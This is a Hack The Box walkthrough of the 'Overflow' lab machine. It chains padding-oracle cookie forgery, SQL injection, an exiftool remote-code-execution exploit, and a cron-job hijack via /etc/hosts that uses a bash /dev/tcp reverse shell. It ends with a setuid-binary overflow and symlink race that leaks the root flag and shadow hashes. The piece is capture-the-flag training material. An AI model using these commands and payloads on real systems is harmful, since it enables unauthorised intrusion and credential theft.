Hack-The-Box-walkthrough[overflow]
source link: https://fdlucifer.github.io/2022/03/11/overflow/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
introduce
OS: Linux
Difficulty: Hard
Points: 40
Release: 23 Oct 2021
IP: 10.10.11.119
Enumeration
┌──(root💀kali)-[~/hackthebox/machine/overflow]
└─# nmap -sV -v -p- -Pn --min-rate=10000 10.10.11.119
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: Host: overflow; OS: Linux; CPE: cpe:/o:linux:linux_kernel
If you do a nmap scan against the box ip, you will find three ports open 22, 25 and 80.
80 - http
Go to http://10.10.11.119/ and you will see a website.
Go to http://10.10.11.119/register.php and register for an account. And then login with those created credentials.
In the homepage, do inspect and go to Storage. There, you will find a cookie which is vulnerable to oracle padding attack.
Cookie: auth=EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ
Clone this repo PadBuster to your machine.
or just run:
apt-get install padbuster
To exploit it, run it like below:
padbuster http://10.10.11.119 EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ 8 -cookie auth=EchgxUSqB7AMH7COmJfenPjpe0%2BDlJRZ -plaintext user=admin
You will get the admin cookie: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA Change the cookie with this cookie and you will get admin access.
There is sqli vulnerability if you go to
http://10.10.11.119/home/logs.php?name=admin
Open burpsuite and capture the request, send it to repeater and copy it to a file to perform sqlmap.
GET /home/logs.php?name=admin HTTP/1.1
Host: 10.10.11.119
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA; CMSSESSIDf25decdf38ae=l8s6fp07ip0spm3fles18c1s84
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
You will find three databases:
┌──(root💀kali)-[~/hackthebox/machine/overflow]
└─# sqlmap -r sql.txt --dbs
[09:58:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL 5
[09:58:52] [INFO] fetching database names
available databases [4]:
[*] cmsmsdb
[*] information_schema
[*] logs
[*] Overflow
If you go through Overflow and cmsmsdb database, you will find there is a subdomain named devbuild-job.overflow.htb.
Go to /etc/hosts file
Now, go to http://devbuild-job.overflow.htb/ and you will see a webpage:
If you go to /home/profile, you can bypass the login.
http://devbuild-job.overflow.htb/home/profile/
This Upload Resume option is using exiftool which is vulnerable to Remote Code Execution.
To fetch the working POC, clone this repo CVE-2021-22204-exiftool.
Then run the below command:
apt install djvulibre-bin exiftool
Now inside that repo, you will find a python script named exploit.py. Open that file and edit the ip and port to your choice in which you will have to listen for a reverse shell.
Start your netcat listener!
Run the exploit.py file and it will create a malicious image.jpg in the current directory.
Now upload that image.jpg into the resume and you will get a reverse shell back.
┌──(root💀kali)-[~/CVE-2021-22204-exiftool]
└─# python3 exploit.py
1 image files updated
┌──(root💀kali)-[~/CVE-2021-22204-exiftool]
└─# ls
configfile exploit.djvu exploit.py image.jpg image.jpg_original lab payload payload.bzz README.md
To make it a better tty shell, do the following:
- python3 -c “import pty; pty.spawn(‘/bin/bash’)”
- Ctrl + Z
- stty raw -echo;fg
- reset
- screen
- export TERM=xterm
but we can’t read user flag directly
www-data@overflow:/home$ cat tester/user.txt
cat: tester/user.txt: Permission denied
www-data@overflow:/home$
SSH as developer Now, if you go to /var/www/html/config, you will find a file named db.php.
www-data@overflow:/home$ cat /var/www/html/config/db.php
<?php
#define('DB_Server', 'localhost');
#define('DB_Username', 'root');
#define('DB_Password','root');
#define('DB_Name', 'Overflow');
$lnk = mysqli_connect("localhost","developer", "sh@tim@n","Overflow");
$db = mysqli_select_db($lnk,"Overflow");
if($db == false){
dir('Cannot Connect to Database');
}
?>
Now you can ssh as developer with password: sh@tim@n
┌──(root💀kali)-[~/hackthebox/machine/overflow]
└─# ssh [email protected]
The authenticity of host '10.10.11.119 (10.10.11.119)' can't be established.
ED25519 key fingerprint is SHA256:u34uNgEoUmZK0MiCLEYEHIf4Uc+i2Zb6noKZy4YUgw8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.119' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Mar 11 20:42:05 IST 2022
System load: 0.0 Processes: 175
Usage of /: 45.1% of 5.84GB Users logged in: 0
Memory usage: 11% IP address for eth0: 10.10.11.119
Swap usage: 0%
0 updates can be applied immediately.
-sh: 28: set: Illegal option -o history
-sh: 1: set: Illegal option -o history
$ id
uid=1001(developer) gid=1001(developer) groups=1001(developer),1002(network)
$ whoami
developer
Access as tester user
Now, go to /opt folder, you will see a file named commontask.sh which is running every minute.
$ cat /opt/commontask.sh
#!/bin/bash
#make sure its running every minute.
bash < <(curl -s http://taskmanage.overflow.htb/task.sh)
To exploit it, you will have to create a task.sh file in your local machine which contains a bash tcp reverse shell.
And on the overflow box, you will have to edit the /etc/hosts.
You are a member of the network group that’s why you can edit the /etc/hosts file.
First, do the below:
Create a task.sh file in your machine’s current directory.
bash -i >& /dev/tcp/10.10.14.23/9001 0>&1
Now, start a python webserver at port 80.
┌──(root💀kali)-[~/hackthebox/machine/overflow]
└─# python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.11.119 - - [11/Mar/2022 10:20:02] "GET /task.sh HTTP/1.1" 200 -
Setup a netcat listener on port 9001.
Now, in developer’s session, do the following:
$ echo '10.10.14.23 taskmanage.overflow.htb' > /etc/hosts
$ cat /etc/hosts
10.10.14.23 taskmanage.overflow.htb
On your listener, you will get a shell as the tester user.
┌──(root💀kali)-[~/hackthebox/machine/overflow]
└─# nc -lvp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.119.
Ncat: Connection from 10.10.11.119:59148.
bash: cannot set terminal process group (4627): Inappropriate ioctl for device
bash: no job control in this shell
tester@overflow:~$ id
id
uid=1000(tester) gid=1000(tester) groups=1000(tester)
tester@overflow:~$ whoami
whoami
tester

tester@overflow:~$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
tester@overflow:~$ ls
ls
user.txt
tester@overflow:~$ cat user.txt
cat user.txt
06152183bf4ab9054492be6b13a0a3ff
tester -> root user
To get root in this machine, you will need an extra terminal as the tester user. Please follow the above steps for that.
On one terminal, go to /opt/file_encrypt and you will find an elf binary named file_encrypt.
Also, create a file in tester home directory like below:
tester@overflow:/opt/file_encrypt$ file file_encrypt
file file_encrypt
file_encrypt: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=3ae0f5750a8f1ac38945f813b5e34ddc166daf57, not stripped
tester@overflow:~$ echo "luci" > luci
echo "luci" > luci
tester@overflow:~$ cat luci
cat luci
luci
Execute the binary, you will be asked to enter a pin:
Pin is -202976456
Put this pin and you will asked to enter name:
In name, enter this: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Then, you will be asked to enter input file:
Enter the file which you created in the tester home directory.
Enter Input File: /home/tester/luci
You will be prompted to enter the encrypted file. Now you have to be very fast on it.
On other terminal, go to tester home directory and put this command but don’t execute it:
rm luci; ln -s /root/root.txt luci
Now after entering the encrypted file, go to the other terminal and execute the above command. You have to be very fast on it. Because you get at least 3 seconds.
tester@overflow:~$ /opt/file_encrypt/file_encrypt
/opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
-202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at [email protected]
Enter Input File: /home/tester/luci
/home/tester/luci
Enter Encrypted File: /home/tester/out
/home/tester/out
Segmentation fault (core dumped)
┌──(root💀kali)-[~]
└─# nc -lvp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.119.
Ncat: Connection from 10.10.11.119:59372.
bash: cannot set terminal process group (4863): Inappropriate ioctl for device
bash: no job control in this shell
tester@overflow:~$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
tester@overflow:~$ ls
ls
luci user.txt
tester@overflow:~$ ls
ls
luci user.txt
tester@overflow:~$ rm luci; ln -s /root/root.txt luci
rm luci; ln -s /root/root.txt luci
tester@overflow:~$ ls
ls
luci out user.txt
tester@overflow:~$ cat out
cat out
���������������������������������
tester@overflow:~$ xxd -p out
xxd -p out

fff8aaa8aaadaea8a3a3aeffaefeaca8aaa3f9f8adfafda8fdfdf8a8a2a8aaab91

Copy this and go to https://gchq.github.io/CyberChef/
Follow the steps and you will get the root.txt!
https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'0x9b'%7D,'Standard',false)&input=ZmZmOGFhYThhYWFkYWVhOGEzYTNhZWZmYWVmZWFjYThhYWEzZjlmOGFkZmFmZGE4ZmRmZGY4YThhMmE4YWFhYjkx
get the root hash
tester@overflow:~$ xxd -p out
xxd -p out
e9f4f4efa1bfadbffae2fcdaceb5f5ffbff8decfcfa2edfaeee2abd9cdf1efc3dfacccc1cae1f1f5fea3d0e1eecbdddac3f6fcccf4ded9dfd5aef8f8b4f7ecd1a9d1edecf5eac1cfcec2efe2f8aafde3edc3edcec9d9acf2dfdae1f9fcece9b5fcf3cbade9e3b4a1aaa3acaca3a1aba1a2a2a2a2a2a1aca1a1a191fffafef6f4f5a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f9f2f5a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191e8e2e8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191e8e2f5f8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191fcfaf6fee8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f6faf5a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f7eba1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f6faf2f7a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f5feece8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191eeeef8eba1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191ebe9f4e3e2a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191ecececb6fffaeffaa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f9faf8f0eeeba1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f7f2e8efa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f2e9f8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191fcf5faefe8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f5f4f9f4ffe2a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191e8e2e8effef6ffb6f5feefecf4e9f0a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191e8e2e8effef6ffb6e9fee8f4f7edfea1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191e8e2e8f7f4fca1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f6fee8e8fafcfef9eee8a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191c4faebefa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f7e3ffa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191eeeef2ffffa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191fff5e8f6fae8eaa1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f7faf5ffe8f8faebfea1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191ebf4f7f7f2f5faeffea1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191effee8effee9a1bfadbfe3d0b5d8eda9fdf5bfddc8add9cdecd5dcd2fcd7e3d6a2d7d0fec1cdcdd8cbdee3e8c3eed0deafcdefebd6cac8b4e3ffd4eec9d3dec9f1cdedddcaa8fce8f1feb5aedfafcdc1a9c2d6f3dac2dfeee2d6d7c3e3ddebe1caabf3e8aeaecff7b4a1aaa3acaca3a1aba1a2a2a2a2a2a1aca1a1a191ebf4e8effdf2e3a1b1a1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191f6e2e8eaf7a1baa1aaa3acadafa1aba1a2a2a2a2a2a1aca1a1a191fffeedfef7f4ebfee9a1bfadbfcdfce1d9d5f3efcabfdfa2b5ecfed8ccecd2f5fef0e3efd2a2cafad6f4fdf7d3f4f9f2edd8e8d9f2c1c2fdd1b4acf4dcefedc2aeafc9c2dcb5d2f1efabf1dcf0dacfafabeacad5d0b4f0c9a9a3c1cdefcec3afced0a9d0f7eaddeff6f4acaba1aaa3acaca8a1aba1a2a2a2a2a2a1aca1a1a191e8e8f3ffa1b1a1aaa3acaca3a1aba1a2a2a2a2a2a1aca1a1a191
https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'0x9b'%7D,'Standard',false)&input=ZTlmNGY0ZWZhMWJmYWRiZmZhZTJmY2RhY2ViNWY1ZmZiZmY4ZGVjZmNmYTJlZGZhZWVlMmFiZDljZGYxZWZjM2RmYWNjY2MxY2FlMWYxZjVmZWEzZDBlMWVlY2JkZGRhYzNmNmZjY2NmNGRlZDlkZmQ1YWVmOGY4YjRmN2VjZDFhOWQxZWRlY2Y1ZWFjMWNmY2VjMmVmZTJmOGFhZmRlM2VkYzNlZGNlYzlkOWFjZjJkZmRhZTFmOWZjZWNlOWI1ZmNmM2NiYWRlOWUzYjRhMWFhYTNhY2FjYTNhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZmZmYWZlZjZmNGY1YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmOWYyZjVhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZTJlOGExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZThlMmY1ZjhhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWZjZmFmNmZlZThhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY2ZmFmNWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdlYmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjZmYWYyZjdhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY1ZmVlY2U4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlZWVlZjhlYmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZWJlOWY0ZTNlMmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZWNlY2VjYjZmZmZhZWZmYWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjlmYWY4ZjBlZWViYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmN2YyZThlZmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjJlOWY4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmY2Y1ZmFlZmU4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmNWY0ZjlmNGZmZTJhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZTJlOGVmZmVmNmZmYjZmNWZlZWZlY2Y0ZTlmMGExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZThlMmU4ZWZmZWY2ZmZiNmU5ZmVlOGY0ZjdlZGZlYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlOGUyZThmN2Y0ZmNhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWY2ZmVlOGU4ZmFmY2ZlZjllZWU4YTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFjNGZhZWJlZmExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdlM2ZmYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlZWVlZjJmZmZmYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFmZmY1ZThmNmZhZThlYWExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjdmYWY1ZmZlOGY4ZmFlYmZlYTFiMWExYWFhM2FjYWRhZmExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlYmY0ZjdmN2YyZjVmYWVmZmVhMWIxYTFhYWEzYWNhZGFmYTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWVmZmVlOGVmZmVlOWExYmZhZGJmZTNkMGI1ZDhlZGE5ZmRmNWJmZGRjOGFkZDljZGVjZDVkY2QyZmNkN2UzZDZhMmQ3ZDBmZWMxY2RjZGQ4Y2JkZWUzZThjM2VlZDBkZWFmY2RlZmViZDZjYWM4YjRlM2ZmZDRlZWM5ZDNkZWM5ZjFjZGVkZGRjYWE4ZmNlOGYxZmViNWFlZGZhZmNkYzFhOWMyZDZmM2RhYzJkZmVlZTJkNmQ3YzNlM2RkZWJlMWNhYWJmM2U4YWVhZWNmZjdiNGExYWFhM2FjYWNhM2ExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTFlYmY0ZThlZmZkZjJlM2ExYjFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZjZlMmU4ZWFmN2ExYmFhMWFhYTNhY2FkYWZhMWFiYTFhMmEyYTJhMmEyYTFhY2ExYTFhMTkxZmZmZWVkZmVmN2Y0ZWJmZWU5YTFiZmFkYmZjZGZjZTFkOWQ1ZjNlZmNhYmZkZmEyYjVlY2ZlZDhjY2VjZDJmNWZlZjBlM2VmZDJhMmNhZmFkNmY0ZmRmN2QzZjRmOWYyZWRkOGU4ZDlmMmMxYzJmZGQxYjRhY2Y0ZGNlZmVkYzJhZWFmYzljMmRjYjVkMmYxZWZhYmYxZGNmMGRhY2ZhZmFiZWFjYWQ1ZDBiNGYwYzlhOWEzYzFjZGVmY2VjM2FmY2VkMGE5ZDBmN2VhZGRlZmY2ZjRhY2FiYTFhYWEzYWNhY2E4YTFhYmExYTJhMmEyYTJhMmExYWNhMWExYTE5MWU4ZThmM2ZmYTFiMWExYWFhM2FjYWNhM2ExYWJhMWEyYTJhMmEyYTJhMWFjYTFhMWExOTE
root:$6$aygAU.nd$cETT9vauy0BVjtXD7WZQzjne8KzuPFAXmgWoEBDN5cc/lwJ2JvwnqZTUYtyc1fxvXvURB7iDAzbgwr.ghP6rx/:18778:0:99999:7:::
daemon:*:18764:0:99999:7:::
bin:*:18764:0:99999:7:::
sys:*:18764:0:99999:7:::
sync:*:18764:0:99999:7:::
games:*:18764:0:99999:7:::
man:*:18764:0:99999:7:::
lp:*:18764:0:99999:7:::
mail:*:18764:0:99999:7:::
news:*:18764:0:99999:7:::
